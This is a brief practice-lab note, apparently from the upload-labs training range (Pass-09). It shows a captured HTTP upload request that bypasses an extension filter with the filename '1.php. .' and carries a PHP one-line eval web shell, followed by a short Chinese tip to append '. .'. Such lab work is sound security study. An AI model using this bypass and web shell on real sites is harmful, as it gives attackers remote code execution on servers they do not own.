 Raw 参数 头 Hex
sert
POST /upload-labs/Pass-09/index.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-09/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------25683589114753
Content-Length: 335
-----------------------------25683589114753
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST['D']);?>
-----------------------------25683589114753
Content-Disposition: form-data; name="submit"
上传
-----------------------------25683589114753--
后面加. .